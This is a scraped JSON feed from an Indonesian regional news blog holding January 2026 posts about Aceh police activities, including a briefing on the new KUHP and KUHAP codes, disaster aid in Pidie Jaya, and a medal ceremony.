Pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, penyidik perlu bertransformasi dalam penegakan hukum seiring pemberlakuan KUHP dan KUHAP baru, serta penguatan peran Polri sebagai penyidik utama dalam penyelidikan dan penyidikan sebagaimana diatur dalam Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, abituren Akabri 1992 itu juga memaparkan materi tentang Buku I dan Buku II, penyelidikan dan penyidikan, kewenangan penyelidik, penyidik, dan penyidik pembantu. Selain itu, ia menguraikan proses penyelidikan dan penyidikan serta alat bukti, koordinasi antara penyidik Polri dan penyidik PPNS, upaya paksa dan praperadilan, hingga restorative justice dan korporasi, termasuk fungsi dan tujuan hukum pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perlu kita pahami bahwa fungsi hukum pidana ada tiga, yaitu melindungi kepentingan individu, melindungi kepentingan masyarakat, serta melindungi kepentingan negara—termasuk keamanan dan marwah negara. Sementara tujuan hukum pidana adalah memberikan kepastian hukum, kemanfaatan, serta keadilan,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyebutkan terdapat 17 kelebihan dalam KUHP baru, antara lain titik tolak asas keseimbangan, rekodifikasi hukum pidana yang terbuka dan terbatas, tujuan dan pedoman pemidanaan, pertimbangan bagi hakim sebelum menjatuhkan pidana, penentuan sanksi pidana dengan Modified Delphi Method, putusan pemaafan oleh hakim (judicial pardon), pertanggungjawaban pidana korporasi, serta pengutamaan pidana pokok yang lebih ringan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKelebihan lainnya meliputi perluasan jenis pidana pokok berupa pidana pengawasan dan kerja sosial, pembagian pidana dan tindakan ke dalam tiga kelompok (umum, anak, dan korporasi), pengaturan pidana denda dalam delapan kategori, pengaturan pidana mati secara bersyarat sebagai jalan tengah pro dan kontra, pencegahan penjatuhan pidana penjara untuk tindak pidana dengan ancaman maksimal lima tahun, serta pengaturan alternatif pidana penjara berupa pidana denda, pidana pengawasan, dan pidana kerja sosial. KUHP baru juga mengatur pemidanaan dua jalur berupa pidana dan tindakan, serta pertanggungjawaban mutlak (strict liability) dan pertanggungjawaban pengganti (vicarious liability).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, mantan Kapolres Nabire tersebut juga menyampaikan sejumlah poin yang menjadi catatan penting dalam KUHAP baru, di antaranya prinsip diferensiasi fungsional sebagaimana diatur dalam Pasal 2 ayat (2), yang secara tegas memisahkan fungsi penegak hukum, yakni penyidikan oleh Polri, penuntutan oleh Kejaksaan, peradilan oleh hakim, advokat sebagai penyeimbang, serta pembimbing kemasyarakatan. Prinsip ini memastikan tidak adanya hubungan subordinatif antarlembaga, melainkan koordinasi yang bersifat horizontal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, penegasan Polri sebagai penyidik utama sebagaimana diatur dalam Pasal 6 ayat (2) KUHAP, di mana Polri ditetapkan sebagai primary investigator, sementara PPNS dan penyidik tertentu berperan sebagai supporting investigator yang tetap berada di bawah koordinasi Polri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECatatan penting lainnya adalah terkait koordinasi antara penyidik dan penuntut umum sebagaimana diatur dalam Pasal 58 sampai dengan Pasal 63 KUHAP. Enam pasal tersebut dirumuskan secara komprehensif untuk memperkuat mekanisme kerja yang sinkron antara Polri dan Kejaksaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, KUHAP baru juga menekankan mekanisme check and balances serta perlindungan HAM, khususnya dalam pelaksanaan upaya paksa sebagaimana diatur dalam Pasal 89 sampai dengan Pasal 140. Terdapat sembilan bentuk upaya paksa yang pada prinsipnya memerlukan izin pengadilan, kecuali penetapan tersangka, penangkapan, dan penahanan. Pengecualian tersebut didasarkan pada kondisi geografis Indonesia, urgensi penegakan hukum di lapangan, serta keterbatasan jumlah hakim.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Catatan penting ini harus dipelajari dan diimplementasikan, termasuk penanganan tindak pidana korporasi. KUHP baru mengatur secara komprehensif mekanisme penyelidikan, penyidikan, penuntutan, dan pemeriksaan terhadap korporasi. Polri diberikan fleksibilitas untuk menentukan pihak yang mewakili korporasi, baik direksi, komisaris, pengendali, pemberi perintah, maupun beneficial owner, sesuai dengan teori pertanggungjawaban korporasi. Selain itu, penerapan restorative justice sebagaimana diatur dalam Pasal 79 sampai dengan Pasal 88 KUHAP diperbolehkan sejak tahap penyelidikan, penyidikan, penuntutan, hingga pemeriksaan di persidangan,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8522729960790647920\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html","title":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana Baru"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8839327127391788803"},"published":{"$t":"2026-01-28T01:11:01.233-08:00"},"updated":{"$t":"2026-01-28T01:11:19.897-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie Jaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Meureudu —\u003C\/b\u003E\u003C\/i\u003E Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki bersama Wakil Ketua Bhayangkari Daerah Sulawesi Selatan (Sulsel) Ny. Lina Nasri menyalurkan bantuan kepada masyarakat terdampak bencana di Kabupaten Pidie Jaya. Kegiatan tersebut turut didampingi Kapolres Pidie Jaya AKBP Ahmad Faisal Pasaribu, Selasa, 27 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBantuan yang disalurkan tersebut merupakan bantuan dari Polda dan Bhayangkari Daerah Sulawesi Selatan sebagai bentuk solidaritas dan kepedulian antarwilayah terhadap masyarakat terdampak bencana. Dalam penyaluran ini, Ketua Bhayangkari Daerah Sulawesi Selatan Ny. Upi Djuhandhani Diwakili Oleh Wakil Ketua Bhayangkari Ny. Lina Nasri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyaluran bantuan tersebut dilaksanakan di beberapa lokasi sebagai bentuk kepedulian dan solidaritas Bhayangkari terhadap masyarakat yang terdampak bencana alam hidrometeorologi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun penyerahan bantuan dimulai di Gampong Dayah Usen, Kecamatan Meurah Dua, berupa 108 paket bantuan dan 72 lembar ambal. Selanjutnya, di Gampong Meunasah Mancang, Kecamatan Meurah Dua, diserahkan 125 paket bantuan dan 101 lembar ambal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan kemudian dilanjutkan ke Gampong Meunasah Jurong, Kecamatan Meurah Dua, dengan penyerahan 408 paket bantuan dan 120 lembar ambal. Selain itu, rombongan juga menyerahkan 358 paket bantuan kepada masyarakat terdampak bencana yang dipusatkan di Mapolres Pidie Jaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki turut menyerahkan bantuan secara langsung kepada masyarakat berupa termos air dan bantuan lainnya. Ia mengatakan bahwa kegiatan tersebut merupakan wujud kepedulian sosial dan empati keluarga besar Polri melalui Bhayangkari kepada masyarakat yang sedang tertimpa musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Semoga bantuan ini dapat meringankan beban masyarakat terdampak bencana serta membantu percepatan pemulihan kondisi sosial dan ekonomi warga,” ujar Ny. Ira.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8839327127391788803\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html","title":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie Jaya"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2852001154817248772"},"published":{"$t":"2026-01-28T01:07:46.475-08:00"},"updated":{"$t":"2026-01-28T01:07:54.914-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"ISBI Aceh Dukung Polri Tetap Berada Di Bawah Presiden RI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar\u003C\/b\u003E\u003C\/i\u003E,- Institut Seni Budaya Indonesia (ISBI) Aceh menegaskan pihaknya mendukung Polri tetap berada di bawah Presiden Republik Indonesia, Rabu (28\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERektor ISBI Aceh Prof.Dr.Wildan M.Pd., melalui Koordinator Pusat Humas ISBI Aceh Achmad Zaki M.A., dalam keterangannya menyampaikan bahwa hal tersebut sudah ideal dan sudah sesuai dengan fungsi Polri yang berorientasi pada pelayanan publik dan perlindungan hak-hak warga negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPolri yang berada dibawah Presiden diharapkan semakin responsif terhadap aspirasi masyarakat, hadir sebagai pelindung dan pengayom yang memberi rasa keadilan dan kepercayaan publik,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian Achmad Zaki menyampaikan bahwa ISBI terus menjadikan Polri sebagai mitra masyarakat yang profesional dan akuntabel, jaya Polri jaya masyarakat Indonesia, tutupnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan dari ISBI Aceh ini diharapkan dapat memperkuat soliditas nasional dan memberikan apresiasi atas pengabdian serta pengorbanan para anggota Polri dalam menjalankan tugas negara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2852001154817248772\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/isbi-aceh-dukung-polri-tetap-berada-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2852001154817248772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2852001154817248772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/isbi-aceh-dukung-polri-tetap-berada-di.html","title":"ISBI Aceh Dukung Polri Tetap Berada Di Bawah Presiden RI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-9189498261145167595"},"published":{"$t":"2026-01-26T03:10:28.284-08:00"},"updated":{"$t":"2026-01-26T03:10:38.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"22 Personel Polres Aceh Besar Terima Tanda Kehormatan Satya Lancana Pengabdian "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar\u003C\/b\u003E\u003C\/i\u003E,- Kapolres Aceh Besar AKBP Chairul Ikhsan S.I.K., memimpin upacara penganugerahan Tanda Kehormatan Satya Lencana Pengabdian kepada anggota Polres Aceh Besar yang telah mengabdi selama 32 tahun, 24 tahun, 16 tahun, dan 8 tahun.Kegiatan berlangsung khidmat di Lapangan Apel Mapolres setempat, Senin (26\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpacara tersebut turut diikuti oleh Wakapolres Aceh Besar Kompol Hadidin S.H.,M.H., para pejabat utama Polres Aceh Besar, para Kapolsek jajaran, serta seluruh personel Polres Aceh Besar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebanyak 22 Personel menerima Tanda Kehormatan SatyaLancana Pengabdian dengan rincian masa pengabdian 32 tahun sebanyak 1 Personel, 24 tahun sebanyak 2 Personel, 16 tahun sebanyak 8 Personel, dan 8 tahun sebanyak 11 Personel.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam amanatnya, Kapolres Aceh Besar menyampaikan bahwa Tanda Kehormatan Satya Lancana Pengabdian merupakan bentuk penghargaan negara kepada anggota Polri yang telah menunjukkan kesetiaan, loyalitas, disiplin, serta pengabdian tanpa cacat selama masa dinas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan ini bukan sekadar simbol tetapi hasil dari proses panjang, konsistensi sikap, dan integritas yang terus dijaga dalam pelaksanaan tugas, tegas Kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam giat tersebut turut diberikan penghargaan dari Kapolda Aceh kepada Personel Polres Aceh Besar sebanyak 10 orang terdiri dari Personel Sat Lantas sebanyak 7 Personel dan masyarakat pendukung tugas kepolisian sebanyak 3 orang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan Kapolda Aceh yang diberikan kepada Personel Polri tersebut sebagai bentuk apresiasi atas prestasi atau kontribusi tertentu yang bertujuan untuk meningkatkan motivasi, komitmen dan kinerja yang positif sedangkan penghargaan yang diberikan kepada masyarakat tersebut adalah apresiasi yang tinggi dari Polri atas partisipasi dalam mendukung tugas-tugas kepolisian.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenganugerahan tanda kehormatan dan pemberian penghargaan ini bukan sekedar kegiatan seremonial, melainkan momentum untuk meningkatkan semangat pengabdian, disiplin dan tanggung jawab sebagai anggota Polri. Serta menjadi teladan bagi seluruh Personel agar terus bekerja dengan penuh keikhlasan dengan menjunjung tinggi nilai-nilai Tribrata Dan Catur Prasetya serta menjaga kepercayaan masyarakat, tutup Kapolres.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/9189498261145167595\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/22-personel-polres-aceh-besar-terima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9189498261145167595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9189498261145167595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/22-personel-polres-aceh-besar-terima.html","title":"22 Personel Polres Aceh Besar Terima Tanda Kehormatan Satya Lancana Pengabdian "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/Pemerintah?alt=json-in-script&max-results=4&callback=jQuery112407633353922048614_1769725724432&_=1769725724433
body_size: 11391
content:
// API callback
jQuery112407633353922048614_1769725724432({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-29T04:21:21.447-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota 